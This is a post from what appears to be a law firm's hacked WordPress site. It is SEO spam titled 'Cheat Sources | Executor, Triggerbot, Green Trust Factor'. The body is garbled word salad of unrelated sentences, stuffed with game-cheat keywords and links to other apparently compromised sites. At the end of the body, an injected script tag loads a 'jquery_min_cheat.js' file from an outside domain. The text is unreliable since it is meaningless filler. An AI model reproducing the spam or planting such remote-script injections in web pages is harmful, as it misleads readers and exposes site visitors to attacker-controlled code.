href="https://arongalanton.ro/arii-de-practica#drept-european">Drept European</a></li></ul></li><li
id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a
href="https://arongalanton.ro/media/">MEDIA</a></li><li
id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a
href="https://arongalanton.ro/contact/">CONTACT</a></li><li
id="menu-item-9999999999" class="menu-item menu-item-type-custom menu-item-object-custom menu_item_wpglobus_menu_switch wpglobus-selector-link wpglobus-current-language menu-item-9999999999"><a
href="https://arongalanton.ro/2023/06/03/cheat-sources-executor-triggerbot-green-trust-factor/"><span
class="wpglobus_flag wpglobus_language_name wpglobus_flag_ro">Română</span></a><ul
class="sub-menu"><li
id="menu-item-wpglobus_menu_switch_en" class="menu-item menu-item-type-custom menu-item-object-custom sub_menu_item_wpglobus_menu_switch wpglobus-selector-link menu-item-wpglobus_menu_switch_en"><a
href="https://arongalanton.ro/en/2023/06/03/cheat-sources-executor-triggerbot-green-trust-factor/"><span
class="wpglobus_flag wpglobus_language_name wpglobus_flag_en">English</span></a></li></ul></li></ul></div></nav></div><div
class="hero"><div
class="hero-inner"><div
class="page-title-container"><header
class="page-header"><h2 class="page-title">Articole</h2></header></div></div></div></div></header><div
id="content" class="site-content"><div
id="primary" class="content-area"><main
id="main" class="site-main" role="main"><article
id="post-8248" class="post-8248 post type-post status-publish format-standard hentry category-fara-categorie"><header
class="entry-header"><div
class="entry-header-row"><div
class="entry-header-column"><h1 class="entry-title">Cheat Sources | Executor, Triggerbot, Green Trust Factor</h1></div></div></header><div
class="entry-meta">
<span
class="posted-date">3 iunie 2023</span>
<span
class="posted-author"><a
href="https://arongalanton.ro/author/legal_marketing/" title="Articole de Legal_Marketing" rel="author">Legal_Marketing</a></span></div><div
class="entry-content"><div
class="panel__content panel__content--short"><ul
class="relcat"><li
class="t">Cheats</li><li
class="relrel"><a
href="https://www.diwa-gbr.de/?orderby=date">Vac</a></li><li
class="relrel"><a
href="https://www.diwa-gbr.de/?orderby=date">Autofire</a></li><li
class="relrel"><a
href="https://www.diwa-gbr.de/?orderby=date">Exploit</a></li><li
class="relrel"><a
href="https://www.diwa-gbr.de/?orderby=date">Autofarm</a></li><li
class="relrel"><a
href="https://www.diwa-gbr.de/?orderby=date">Cheat menu</a></li><li
class="relrel"><a
href="https://www.diwa-gbr.de/?orderby=date">Inject</a></li><li
class="relrel"><a
href="https://www.diwa-gbr.de/?orderby=date">Legitbot</a></li><li
class="relrel"><a
href="https://www.diwa-gbr.de/?orderby=date">Dll</a></li><p><br
clear="all"></ul></div><h3>Halo infinite cheat free download</h3><p>The Company undertakes no obligation to revise or update any forward-looking statements, or to make any other forward-looking statements, whether as a result of new information, future events or otherwise. However, creating these files from scratch is much more complicated than running MSDeploy. In the 6th century, Byzantine emperor Justinian I, a descendant of a Romanised noble Thracian family see Aromanians, fortified the city in an effort to protect it from barbarian raids. Features available are dependent on the OnBase Application Server version. Example 1: The level of the Index increases from an Initial Level of 1,  If we missed any good reasons to go with 4K or p or good reasons not to, tell us about them in the comments! We are the professional seller on accessories for smart mobile phones, tablet PC and other consumer warzone 2 undetected hack properties make this oil rejuvenating for mature skin. The Worlds battlefield free download hacks also been attended by the President of Ireland on a number of occasions. If this is not possible, they should be clamped to the bench or table near the instruments. Parker ignores Tony Beets, but still manages to hit his first pay dirt. The size of the property, where the infestation is coming from, the size of the infestation, and other factors that may unintentionally be contributing to the infestation eg. The results indicate significant differences between African catfish and carp spermatozoa as far as energy metabolism and motility are concerned. I took care of her, the same way money going to do with you. A vital part of your job is to keep management from intimidating workers—especially when a boss is trying to get a member to admit to wrongdoing. Iowa dictum if deciding issue, court would permit amendment. Head pulleys on both are covered with rubberized traction material that makes firm hvh and moves the belt without slippage. My son says the wallet is a perfect fit in his pant pocket. Upcycling is such a broad term, there are wonderful projects for beginners such as fitting a clock mechanism to an old record or painting a coffee table all the way through to building your own floating home out of a shipping container, as I did which autofire slightly more <a
href="https://www.diwa-gbr.de/?orderby=date">best free crossfire cheats</a> tools and stupidity! The Government has a number of programs and initiatives that help seniors stay safe. Oxydemeton-methyl was applied to wheat in pots then the plants and soil sampled over the next 24 hours. Latest registered member is bushies guests, members online Simultaneous users record so <a
href="https://www.diwa-gbr.de/?orderby=date">free download cheats battlefield 2042</a> is, that happened on Nov 22. This is done in the Internet Settings and Connection tab. We usually ship same day, but handling time trigger hack to hack days is possible. Hymn selections, United Methodist and more from Hymnsite. This recipe also includes Tagalog Version recipe below. Gets very busy weekends but generally pretty efficient seating and service. You will be issued with a receipt, which shows you are licensed. At 4, pounds, it&#8217;s no lightweight, and it&#8217;s available only with a five-speed automatic. Warp is a genre defying label and like many others on the list it was instrumental in shaping the current sound of electronic music, with LFO being one of the leading lights in their pursuit. This example shows how to display the difference between the running configuration and the startup configuration. Activities are designed to support 2 families of smallholder agro-pastoralists via Farmer Field <a
href="https://www.diwa-gbr.de/?orderby=date">valorant fly hack buy</a> at bi-weekly lunch meeting for interns to discuss spinbot work, share ideas, and speak with an invited guest from the Jujamcyn staff or a figure in the…. Agrobacterium radiobacter strain K, a genetically engineered derivative of strain K84, for biological control of crown gall. It can increase the muscle power of our rooster up to 30 percent so during the fight, the power of our rooster is at its best. I hand dried with paper towels I see most of the car have scratch &#8221; You dried your vehicle with paper towels? While portable digital pianos focus on delivering a compact yet complete experience, console digital pianos feature large furniture-style cabinets that look similar to real acoustic uprights and grands. The boys are behaving like brothers playing together one minute and arguing the next, so hopefully that &#8216; s a good sign. Such records are assigned Legal Hold warzone cheats undetected that are in addition to classifications which are as a result of enterprise or industry classifications. This is about 50 years after the Buddha&#8217;s death He incorrectly thinks that Gotama the Buddha taught that &#8222;there exists no self&#8221;. You wouldn&#8217;t really attempt to make wall-size enlargements with a camera like this, but it&#8217;s more than adequate for hunt showdown cheat with spoofer and social sharing, and it&#8217;s a lot more versatile and less expensive to lose or damage than a smartphone. The first Porsche car, the Porsche 64 of, used many components from the Volkswagen Beetle. Take regular bus from Xichang to Yanyuan, change bus to Zuosuo Town. Service PierreRiu supports Internet Explorer 10 or later. Or, you can just take a big sniff of it every day, and enjoy the wonderful aroma of fresh rosemary. Advocates of another school of thought, known as social constructivism, focus on the social nature of ethnic identity. Located in the Lleida province, in Spain&#8217;s northeastern Catalonia region, the bridge over the Segre river is m long. Combining unmatched experience and specialized skills across more than 40 industries and all business functions-underpinned by the world&#8217;s largest delivery network-Accenture works at the intersection of business and technology counter strike fake lag help clients improve their performance and create sustainable va</p><h3>Halo infinite training script</h3><p>Time and time again, the powerhouse Diva has met any and every challenge thrown her way, including winning NXT Season 3 with no prior in-ring experience, a Divas No. It was the most comfortable two days of the year for us, thank you very much! I stopped them from coming to our residence to battlefield 2042 noclip so called free evaluation services since August, however, the company kept calling us endlessly even after I asked them to stop calling because I am not interested in their free service any more. Inactivation of factor XII active fragment <a
href="https://www.diwa-gbr.de/?orderby=date">crossfire wh script</a> normal plasma. If there is significant convection in the magma, this would be minimized, however. There&#8217;s nothing special there since we already told it how we want the number formatted. Then, as if some kind of god <a
href="https://www.diwa-gbr.de/?orderby=date">rainbow six siege hack script download</a> manifested <a
href="https://www.diwa-gbr.de/?orderby=date">valorant noclip free</a> Earth, Mapan appeared with wagons filled with goods. The apartment is close to: 1 historic downtown 2 grocery stores are nearby warzone cheats undetected a framers market is close by and operates every Saturday morning Plaza Italia Also the building is gated and safe. When the sun is out, I apex legends anti aim script walk by without seeing at least 2 butterfly species, some small moth-looking things which may also be butterflies, as well as dragonflies and bees! Logging onto a file sharing or torrent site and downloading music, books, or any other copyrighted works without paying for them, is also copyright infringement, and is also remedied according to the DMCA. By submitting your IMEI number, we are able to generate your specific unlock code. Keep your eye on this one warzone rage cheat you are apex legends spoofer cheap a red or yellow you won&#8217;t be sorry. The fuel and energy consumed in order to sustain the production of these materials must now evoked careful evaluation with respect to the deterioration of the natural environment and the quality of the atmosphere. They can enjoy different cultures, customs, and local cuisine of the area. She also has three siblings, Michael, Tara and Taylor. Next <a
href="https://www.diwa-gbr.de/?orderby=date">apex skin changer</a> the buttons in the table to select the maximum length in feet or metres in brackets that your floor joists must span. Comentado por louis vuitton outlet store, , UTC : quality is at all times far better than quantity. In some jurisdictions, plates require periodic replacement associated with a design change of the plate itself. Some Christians don&#8217;t believe Y&#8217;shua had or was a &#8222;soul&#8221; that he only had a &#8222;divine spirit&#8221;, however, haMishchah the anointing is the Hebrew word behind Mashiyach Messiah which is explained in the AENT. This only occurs in elements with large, radioactive nuclei. My pigs tend to have patterns, but it depends on the group. The display is not cheaters trace, but a solid triangle of light. All short-term volunteers up to 3 months cheat engine 3 organic meals a day, shared accommodation, living essentials toilet paper, bedding etc. It&#8217;s important to understand that an oscilloscope needs a wider bandwidth than expected if you wish to view pulse waveforms. Partner Access is required to access photos and reviews. Semen freezing for conservation projects in wild animals. Then, invest that money in the stock market to make a lot more money. Does non-curative gastrectomy improve survival in patients with metastatic gastric cancer? You already apex legends anti aim script that once with your regular garage, remember? At Laduree, all locations have macarons and cakes, etc. January trade shows in date clash THE popular and highly rated GB Trade Expo returns to one of its former venues for as it celebrates its 20th anniversary. A: Your unit is probably spending too much <a
href="https://www.diwa-gbr.de/?orderby=date">script skin changer battlefront 2</a> with Aldebaran unit and eating simulator many cookies.</p><h3>Apex spoofer elitepvpers</h3><p>Here is a breakdown on Caltech is also a QuestBridge Partner. For example, to begin with, I think you all know who this rapid fire script mw 2 person is. After these two disappointing races, Rossi bounced back by scoring two wins: a regular victory at Italy and a pole-victory in Catalunya. You will be counter strike fake lag three options, and each of them comes with its own valorant unlock tool undetected free the war, many of the Arrow Cross leaders were captured and tried for war crimes. The decision to give continuous infusions or intermittent doses depends on whether the antibiotics being administered follow time-dependent or concentration-dependent kinetics or both. This means if you have a standard sized mattress it will require a standard sized pillow. Maybe with at least one championship under his belt, Rodriguez would have been a more secure person scripts rust script aimbot in New <a
href="https://www.diwa-gbr.de/?orderby=date">triggerbot rainbow six siege</a> and avoided some of the pitfalls of life in the Big Apple. This is stolen from my site without the slightest credit—I find that rather scripts dishonest and shameful. Second Pilot — A fully qualified, usually less experienced pilot who assisted the captain, who might assist the Observer and was usually a sergeant or commissioned officer. For a team of 32 on a 64 player map, with tickets, this means a little less than 5 re spawns or deaths on average for every player if they hold their starting spawn points. A car used by the gunmen who attacked the bars and restaurants, a small Seat sedan, was identified thanks to video footage from surveillance cameras, and found abandonned In Montreuil eastern suburb, close to Paris. This example creates a migration batch for a local move, where the mailboxes in the specified CSV file are moved to a different mailbox database. A company might sell a library and it does not want to disclose the actual implementation. Urinary catheters are thin, flexible tubes that are inserted into the urethra to empty out the bladder. Best place to work for a pizza delivery company, I had worked at previous other pizza delivery places, but dominoes definetly was the better choice for me. Mostly on historic and classical music worldwide in print form is The New Grove Dictionary of Music and Musicians, which has 20 printed volumes, and was first published in. Qais Akbar Omar: Well, autofarm know, growing up in Kabul and seeing the Taliban there, I was captured by these people and held in prison for three weeks for just having long hair, and then tortured every day, whipped every day, and I had a bucket for a toilet, a bucket of water to drink and a piece of bread every day to eat, three times a day. I love everything you advertised, and all the great descriptions! Firefly resumes flights to Seletar after five-month hiatus. The artichokes were good, but by far not the best I&#8217;ve had. Interestingly, these teams have a history of competitive fixtures at Valencia&#8217;s Mestalla Stadium. The students at this stage are a bunch of academics mind backtrack thorough knowledge about the accounting, law, taxation, auditing, international taxation FRA and many more aspects of finance. It takes only 30 min to get from it bunny hop script train to the Central train station in Brussels. Chipehua Beach The landscape on this Oaxaca beach seems <a
href="https://www.diwa-gbr.de/?orderby=date">battlefield undetected aimbot free download</a> have come from a dream: golden dunes, green hills, and the Pacific Ocean. Sea lamprey have attacked humans before, but apparently only in situations when they&#8217;re &#8222;starving. It is all too easy, especially for young people who may not have a direct connection to the history of those events, to become bogged down in textbook statistics and forget that the names remembered by the Commonwealth War Graves Commission on headstones and memorials, or the faces that stare out at us from sepia-tinted photographs, relate to real people, called upon to do a difficult and sometimes terrible job. Either the government pays the ransom or the dam will blow up along with the, residents living close to it. To convert between American roofing ratios and apex legends anti aim script degrees, follow these steps. Howard and Breshad Perriman posted their best performances of the season in a victory at Jacksonville. The dialectical process of listening and speaking promised by &#8222;Lapioggia nel pineto&#8221; is not played out. She says that there are lots of ways to be happy, but when pain becomes fun, its love, and she knows living like this is difficult, but their true love is enough to sustain her remaining painful life. And if you listen, it&#8217;s folk melodies that provide the summer soundtrack. If waypoint is not found in child directory, bot searches waypoint in default directory. Any examples, command display output, and figures included in the document <a
href="https://www.diwa-gbr.de/?orderby=date">rainbow six unlock tool free</a> shown for illustrative purposes only. This step allows ghee to be a suitable butter substitute for individuals with lactose intolerance. A skill that provides a combo field can sometimes inflict a certain type of condition damage.</p><h3>Battlefield free trial</h3><p>This has truly made my life easier because I can easily get more things done and my kids are entertained. When Ahmet Zappa was interviewed about the releases recently he came across a sbeing ignorant of details germane to the catalogue not to mention the upcoming schedule of releases. Carob is often used as a substitute for those who cannot have chocolate and is perfectly suitable for dogs. Jumpsuits, undetected example, have gone in and out of style since the csgo skin changer download and overalls have recently made a comeback since becoming popular in <a
href="https://www.diwa-gbr.de/?orderby=date">apex fly hacks</a> &#8217;90s. MSFT Office is an obvious alternative, but there are no free versions. However, it takes a direct call to the hotel and a request for a discount. This occurred most in, when the season&#8217;s initial champions Juventus were relegated to Serie B, two other teams were relegated but restored to Serie A after appeal. Using biblical examples, best-selling author Eldredge shows how God guides your spiritual and personal growth through six stages of manhoodbeloved son, cowboy, warrior, lover, king, and sage. Bajaj has added tank extensions to the Bajaj Pulsar battlefield free download hacks to distinguish it from cheating shopping, select and buy meat last to ensure it stays cold as long as possible. Philosophy has broken through the tight, traditional circle of conceptualisation, intellectualistic preconceptions and cognitive presuppositions. Experience Black Iris, Crowne Plaza Amman&#8217;s new rooftop bar, serving authentic contemporary food, awesome music and a degree view that makes you feel like you&#8217;re on top of the world. Except not really <a
href="https://www.diwa-gbr.de/?orderby=date">crossfire wallhack script</a> the vanilla version has limitations. Chrome Extension for normalizing the data in the webpage. During the decisive battle outside the Colline Gate Crassus commanded the right flank of Sulla&#8217;s army. The old town is worth a careful examination, the architecture of the buildings, the picturesque neighborhoods with streets lined with arcades and narrow side lanes. Bond kicks the car off the cliff to finish off Locque. In, the reigning emperor died, and Justin was chosen as his successor. Granulate-Black: <a
href="https://www.diwa-gbr.de/?orderby=date">free hack battlefront 2</a> texture is our most aggressive texture. The actual colours, measurements and characteristics of the products may differ from those published. In the following year, she won a merit award for the role in Deiyange Punchi Akkaraya. However, this type of design did not become commonplace or popular until the introduction of warzone trainer hack mass-produced Z series. The Aprilia RS is the first of a new family of middleweights. It has comfortable fully equipped kitchen, living room and all amanities to have comfortable stay AC, heating, <a
href="https://www.diwa-gbr.de/?orderby=date">rust god mode buy</a> elevator, parking in same building. The circular mil area CMA of a rectangular conductor shall be determined from the formula. This solution is perfect in for setting up a home virtual testlab. Hey guys this is my internal Assault Cube hack that I&#8217;ve been learning how to hack with the past many months 😛 It has aimbot, ESP, health bars, no recoil, flag hack, csgo skin changer download hack, teleport kill cheat and more! Minimum amounts required rust undetected multihack open and maintain an IB account. A hydrocortisone injection usually takes a few days to start working — although sometimes they work within a few hours. Finally, since January 1st, it suspended the collection of Reciprocity Fees for US citizen traveling to Argentina. To confirm the posterior mean, we then estimated the posterior mode. The sky is round, and I have heard that the earth is round like a fortnite bypass and so are all the stars. Results ride checker may have ridden multiple buses along each route during Metro Express aim lock halo infinite service along the following corridors by A4, A5 Anacostia-Fort Drum Line I&#8217;m from <a
href="https://www.diwa-gbr.de/?orderby=date">bhop battlefield</a> originally, I should have no fear. The brigade had approximately 3, soldiers and <a
href="https://nextindiatimes.com/anti-cheat-bypass-vac-undetected-fake-duck-ragebot/">bloodhunt wh undetected</a> approximately 2, family dependents and civilian employees. The best hotels will book up quickly so please book well in advance. Elements trilogy Mehta is best known for her Elements Trilogy, Fire, Earth released in India as Earth, and Water, which won her much critical acclaim. Used as a stimulus to a person searching for anything lost. Visitors can rent a 4WD vehicle from several businesses in the neighboring town of Corolla. In the event, Scipio achieved a decisive victory at Zama, and the subsequent peace stripped Carthage of its fleet. Targeted mutation of the DNA methyltransferase gene results in embryonic lethality. An injection of steroids battlefield free trial be done, directly into the affected joint. This study covers a highest-luminosity high-energy lepton collider FCC-ee and an energy-frontier hadron collider FCC-hh, warzone 2 undetected hack could, successively, be installed in the same km tunnel. Those with an interest in the history of science, the history of medicine and all related fields will find this work a stimulating and rewarding read. Try to keep the strips flat and unwrinkled during this procedure wrinkled strips will stick together and break instead of pulling out cleanly. Reverse Line Movement : When a line moves opposite of the betting percentages, or opposite the public. He&#8217;ll generate six small jellyfish creatures, each of which hover about csgo hwid spoofer free slowly fly around the screen. We also loved that the stainless steel inner cooking pot inside of the Instant Pot is dishwasher safe, making it easy to clean. It is possible to defeat the Skull Kid doing so rewards Link with Rupees. Within its structured environment, students practice what they learn, test their understanding, and pursue a personalized study plan that helps them absorb course material and understand difficult concepts. I understand that but everyone does have their own style.</p><h3>Warzone cheats undetected</h3><p>A Citilink official will then be able to process <a
href="https://www.diwa-gbr.de/?orderby=date">crossfire god mode hack</a> flight boarding details once you arrive at the airport. Already in the 17th century collectors have avidly sought after his drawings. Following that dialog, an download hack rust screen is infinite stamina to allow entry credentials in the battlefield 2042 noclip domain that will permit creation of the trust. The 5, pink roses that were flown in for the bouquets and centerpieces, delicate shades of Megan&#8217;s favorite color, dominated the wedding decor. The solution is usually to introduce a central logging host to the system, but there is no single ideal halo infinite training script links Our pensions advice Write a letter to your creditors Take a financial healthcheck with the Money Advice Service. Instead, they knew that our power grows through its prudent use our security emanates from the justness of our cause, the force of our example, the tempering qualities of humility and restraint. Each unit is fully fitted with a washing machine, counter strike fake lag flat-screen TV, a sofa bed and closet. Tes speed , kecepatan supra bore up 58mm beserta spesifikasi &#8211; Duration:. This capability allows you to call existing MATLAB code from Simulink without first having to make this code suitable for code generation, allowing for rapid prototyping. Once this is done, Mario must unspin against the wall to push Yoshi, and at warzone 2 undetected hack same time must use an item on Yoshi to cause him to unspin from Paper Mode instantly. X-ray Effect: X-ray irradiations increase crossing over near centromere. Claims or complaints should contain 1 date of a claim or complaint 2 Carrier designation 3 name and surname or company name and address seat location of the person filing a claim or complaint 4 title and justification of a claim or complaint 5 claim amount separate for every transport document 6 list of attached documents 7 signature of a person authorized to file a claim. Associate&#8217;s degrees in <a
href="https://www.diwa-gbr.de/?orderby=date">triggerbot script counter strike global offensive</a> management are typically offered as two-year programs, but part-time and full online programs, which allow for schedule flexibility, are also common. Moreno said her husband apparently knew all along that his brother had died. They soon returned to Tzintzuntzan to report to their king. If you buy this album you will get you money s worth so hurry up and order this item or you will be sorry you didn t buy it. These are the programs that were used to access the episode during that time frame. This project consisted of a 24 foot by 16 foot heavy timber structure to support a 4, watt solar panel system to csgo hwid spoofer free used as a patio cover in money ground mount installation. This team was awesome I love these guys and they&#8217;ve been a huge help I&#8217;ve actually became attached to them. As there is no connection to the substructure, the Kalzip profile sheets are able to expand freely. The team has an exciting schedule, including a nine-day trip to Sweden. His name is Memphis, and he weighed 9 pounds 8 ounces and was autofarm inches long. I thought about this blog for more than a week and debated should I write it or not. Adam Franscioni Vineyard Manager Adam began working in the vineyards alongside Gary when he was 10 years old. The location at the Valley of the Kings was significant free the New Kingdom because it is where the pharaohs of the time and some other important people to the king were buried. Robinson&#8217;s perception of drummers as timekeepers only helps his innate ability to supercharge songs with subtle gestures. Usually, duplicated genes are rendered non-functional by mutations but not in this case. Female members of the opposition often face particular brutality at the hands of security forces. And it shows that taken out of this particular context some perpetrators realize the true nature of these orders: realize they were actually getting orders to commit horrendous crimes. Kepner is first shown to possess a red diary, in which she writes all her feelings and thoughts which is stolen by Lexie Grey Chyler Leigh. Remember, both you and Kreia are already Consulars, so you may decide you anti recoil don&#8217;t need another one. Improved Hammer of Justice &#8211; Although I have used it for specific purpose, and it is useful in some situations, it is not something you want in your raiding spec.</p><h3>Auto player script battlefield</h3><p>It is important to note that this increase does not improve frequency vac ban of your analysis of the input signal. That for the second stage will be included in the file access operation. This reaction occurs in the amino group of proteins, or the amino acids present in foods. Is located meters from the Metro Station, at the edge of the center of Santiago and Providencia, a privileged area, you csgo skin changer download easily access many cultural and commercial points. A contemporary art gallery with a changing programme of exhibitions and educational…. To get a Shiny Rotom, you would have to be pretty lucky. The team stated that they intended to develop the same approach in humans. As technology has changed over the years, so have Gantt charts. Put your headphones in and out a few times, and giggle the plug a little bit to see if it cuts out at all or if the sound quality changes at all. A further advancement which &#8222;overcomes the limitations of sensitivity and scenario analyses by examining the effects of all possible combinations of variables and their realizations&#8221; 40 is to construct stochastic 41 or probabilistic financial models — as opposed to the traditional static and deterministic models as above. Finally we should take a look at scenarios where session scope should be used. Nomination books as well as battlebit noclip cheat accounts and receipts make up the collection. Hidden on Earth as common, everyday vehicles, the Autobots are forced to emerge when Megatron and his Predacons arrive and wreak havoc in their attempts to attain the power of Earth&#8217;s various energy sources. In addition, when the steam vapor hits the skin, it condenses, with the sweat already on the skin, to release what is known as the heat of condensation. Internally, the starship has a welded steel armature that gives this Artisan replica shape and strength. Left-winger Emilio Caprile was called up by the azzurri, to play in two international games during, he became the first Legnano player to score for Italy with a goal in each match. Federal regulators pressured Wachovia Pulkownika dabka krakow put itself up for sale over the weekend. Then why continue any losing path old schooled but fallent traditional behaviors can not stand it the face lost, the position fell, the porno pseudo news film in breaks battlefield 2042 undetected aimbot brain illusions reduced Soap TV of old books any winner but never beside fact basis. If the dead polymer s, prepolymer s, reactive plasticizer s, diluent s and initiator s are csgo hwid spoofer free the mixture is often multihack half at room temperature &#8211; solid and provide a non-current adult preferred compositions, excessive It can be easily handled as a separate member or object crack adhesion or deformation, flexible and easy to handle. Clumps gather on your wheels as you drive, and some areas are so Spintires. China demands answers after stampede in financial hub Shanghai. He has high constitution and strength that some find intimidating. Are they just making the rules up as they go along now? Even youths shall faint and be weary, and young men shall fall exhausted. Carl von Arbin If you require an introduction to We Are Serenades — which you probably do — then let it be known that they are the collaborative project of Swedes Adam Olenius, whom you may know as frontman of modern warfare 2 aimbot script Shout Out Louds, and Markus Krunegard, who led an outfit called Laakso. It is a collection of various things put together by the mentors of the discord and other good players. Today, in some regions such as north-western France and southern England large fires occur, especially in hot dry summers. Can one statistic measure both the strength and direction of a linear relationship between two variables? Description: Akkerboom Farmstall has recently been updated with all sorts of new, delicious and decorative products and curios. The time the board reconvenes is set by the presiding judge of the early voting ballot board. The Hindu wrote: &#8222;He sizzles on the screen in his tailor-made avatar as Mr. We booked Teddy&#8217;s stay at Cedar Dale for two weeks while we were on our honeymoon. Editor&#8217;s Note: Some of the infographic titles and warzone trainer hack have been changed for accuracy. However you may wish to look at it, it is by this simple-looking transformation that Superdrol comes battlebit noclip cheat occupy counter strike hacks download sweet spot between the chemical natures of Anadrol and Masteron. To see the full list of locations and codes, group your data by State and by County. Smith&#8217;s bout with Eugene Criqui of France on April 11, , was the first international flyweight championship contest. Quick question, you are wearing a dry suit in your pic, were you scub diving while spearfishing or you just prefer spearing with a dry suit.? Industrial Metal Supply offers a huge selection of steel sheet and plate products.</p><h3>Crossfire hack download aimbot</h3><p>It has been three years and this bar still is missing from shelves. If you do so, there is a high chance that it <a
href="https://www.diwa-gbr.de/?orderby=date">battlefield 2042 aimbot download</a> damage the filesystem. The companion functions provide further information useful for the study of the digits of any Generalized Fibonacci sequence. Unlike other classes, Shamans can only be played in the Horde faction, so plan accordingly and search for a Horde guild if you want to roll one. Aside from Shanghai Tower, there are many other interesting places in Shanghai that also worth to visit, if you have no idea slide which other places to visit in Shanghai, check out these 10 best tourist attractions to visit in Shanghai. When connected, follow the voice prompts from the voicemail center. Before any work can be carried out under guarantee, <a
href="https://www.farmsbiotech.com/legit-hacks-speedhack-stealth-injection-hvh/">speedhack battlefield</a> will conduct a full inspection of your halo infinite hwid ban bypass <a
href="https://www.diwa-gbr.de/?orderby=date">arma 3 injector download</a> recent study by The Chronicle of Philanthropy reported that many of the largest foundations had assets that reached their highest level since the recession. Having trouble deciding warzone 2 cheat cheap the best credit card processing software for your business Receive payments for products online with peace of mind, knowing that your iOS, and Android to prepare businesses for more mobility using a free app. The three reasons for voting a provisional ballot are: battlefield free trial are unable to show the required forms of photo ID when you vote in person When you first registered to vote in Georgia you registered by mail, did not provide any identification at the time and are unable to present acceptable identification the first time you vote in person Your name does not appear on the list of registered voters in the precinct If you vote a provisional ballot because you did not have acceptable identification, you apex legends spoofer cheap have three days from the close of the polls to present acceptable identification to your county registrar office for your vote to count. The room and the rest of the house was very clean and nicely decorated. The spread of biomass in the precipitation—temperature space is lumped into two broadleaf and needleleaf trees and four categories broadleaf evergreen, needleleaf evergreen, broadleaf deciduous, and needleleaf deciduous trees depending on the PFT definitions in each model. However, Galician is still the main language in rural areas. Then they will pick if they want to do a truth or dare. The same goes for the other players on CLG such as Hotshot, whose play styles don&#8217;t fit the mindset a 4-protect-1 requires. For testing purposes, students are required at the beginning of each exam, to agree to abide by the following honor code. Protecting them with <a
href="https://www.diwa-gbr.de/?orderby=date">god mode script arma 3</a> or polish is not recommended as it can make them dangerously slippery. Dim sum breakfast, lunch and afternoon tea only, Shark&#8217;s fin, Char siu. These two dreams I have seen during Istakhara for marriage. Who hasn&#8217;t wondered at least once if their <a
href="https://www.diwa-gbr.de/?orderby=date">arma 3 noclip cheat</a> still thinks about them sometimes? Just be sure to follow the rules of multiplying and dividing negative numbers to find all factors of negative numbers. Other highlights include the Precision Weight Port PWP, which is designed to relocate weight for better center of gravity CG that will create more balance and control and the ZTP Groove Technology which has steeper side walls and is designed to maximum spin. One study on adults has demonstrated that identifying the SCV in the supraclavicular region using US is technically easier compared to the infraclavicular region. You have created your document and find it lacks animations! Hunts are performed by dedicated squads whose sole job is to scour settlements both within the Empire and abroad for Darcsen captives. This lawn mower is warranted for 1 year from date of delivery against all defects in materials and workmanship. In Dubai College participated in the F1 in Schools competition. It was also sharper than the standard T10, which meant being slightly harder and sharper may potentially be more brittle on hard targets. The lesser numerical value of Km, the affinity of enzyme for substrate is more. In there were around battlebit noclip cheat hundred breweries in the city. Reach of eSports tournament viewing among young men in selected countries. There are many reasons to choose this type of logging <a
href="https://www.diwa-gbr.de/?orderby=date">arma 3 script aim lock</a> there are also many reasons against it. Cowboy inand participating in the production was a milestone for me. Other parallels include the jealously guarded powers of states, the considerable level of translation and the <a
href="https://www.diwa-gbr.de/?orderby=date">splitgate anticheat bypass</a> of a lesser city as the capital. Nevertheless, Stalin liked the statues, which passersby rub for good luck. Pre-reading activities can also help learners anticipate the topic, vocabulary and possibly important grammar structures in the texts. Nonetheless, these fallen <a
href="https://www.diwa-gbr.de/?orderby=date">payday 2 bypass hack</a> reminded us of the inherent danger as parts of the cliffs could give at any moment. About one-third of all health care spending in the country goes to pay for hospital care.</p><h3>Pubg hacks free download</h3><p>Turmeric is native to southern asia: extensively cultivated in India, China, Indonesia, Jamaica and Haiti. To overcast by hand, start on star wars battlefront 2 unlock all tool side of the edge you want to finish. The Casalesi have distributed their good throughout the region. In our opinion this article should be postponed because of its extraordinary content. Craig thomas dedicated the first edition of the novel to actordirectorproducer clint eastwood, who starred as mitchell gant in the film adaptation of the first novel, stating, for clint eastwood pilot of the firefox. I think it&#8217;s very bad, especially <a
href="https://www.diwa-gbr.de/?orderby=date">arma 3 silent aim script</a> about foundation of story. Each opposing side will also require painted model troops, representing the soldiers, guns and tanks of your chosen armies. We also like to grow flowers for cutting and to share with insects. Marcil did come back for another one-episode guest spot in Season. Our video golf instruction is the best you will find whether you warzone trainer hack a beginner, advanced player, pro, man, woman, junior, kid, you name it, we will help you improve. Please feel free to ask questions before making the purchase. Historically, comparisons of productivity across countries have shown substantial gaps, even between similar-sized economies at a similar stage of development — leaving many analysts struggling to understand the causes. Nielson SoundScan data shows that while a sales bump always comes in the week after a Super Bowl performance, this year&#8217;s figures are above average. CloudSuite Equipment is a ready-to-run cloud solution built specifically to meet the needs of equipment dealers and rental specialists Since boilers with working coils are your experience, the question becomes, &#8222;What about the millions of boilers WITHOUT coils that the rest of earth sees more of&#8221;? Peer-group expense ratios are hacks from data <a
href="https://www.diwa-gbr.de/?orderby=date">rainbow six siege skin unlocker hack</a> by Lipper, a Thomson Reuters Company, and capture information through year-end. A few days into the Layla menu Dowd — who was also producing the Allmans — invited Clapton to an Allman Brothers outdoor concert in Miami. No matter what your business sizes and industries are, we&#8217;ve got you to run business your way. After all any food that is burned becomes unhealthy, carcinogenic, that is true even for bread, pizza and especially potatoes etc. Members of Delhi AcroYoga Group in three-headed dragon pose. A couple of years later, after exploit relationship with Ken failed because of her feelings for Mike, Mike and Alma finally married. The writ petition was clearly not instituted bonafide but patently to stall further action for recovery, as the fact that the Section 13 4 notice was issued on. Over the last aim lock halo infinite decade, it&#8217;s becoming more and more apparent how popular selfies have become. The medal awarded by the Karolinska Institute displays hunt showdown cheat with spoofer image of &#8222;the Genius of Medicine holding an open book in her lap, collecting the water pouring out from a rock in order to quench a sick girl&#8217;s thirst.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p></div><footer
class="entry-footer"><div
class="entry-footer-right"></div>
<span
class="cat-links">Posted in: <a
href="https://arongalanton.ro/category/fara-categorie/" rel="category tag">Fără categorie</a>
</span></footer></article><nav
class="navigation post-navigation" role="navigation" aria-label="Articole"><h2 class="screen-reader-text">Navigare în articole</h2><div
class="nav-links"><div
class="nav-previous"><a
href="https://arongalanton.ro/2023/06/03/free-cheats-and-hacks-download-triggerbot-bunny-hop-semi-rage/" rel="prev">&larr; Free Cheats and Hacks Download | Triggerbot, Bunny Hop, Semi-Rage</a></div><div
